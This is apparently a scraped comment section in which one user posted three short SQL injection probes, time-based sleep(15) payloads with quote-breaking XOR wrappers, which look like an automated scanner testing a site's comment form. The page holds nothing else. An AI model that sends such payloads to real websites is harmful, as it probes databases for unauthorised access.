
MmzHrrdb
2 years ago
if(now()=sysdate(),sleep(15),0)
Reply
MmzHrrdb
2 years ago
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Reply
MmzHrrdb
2 years ago
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
Reply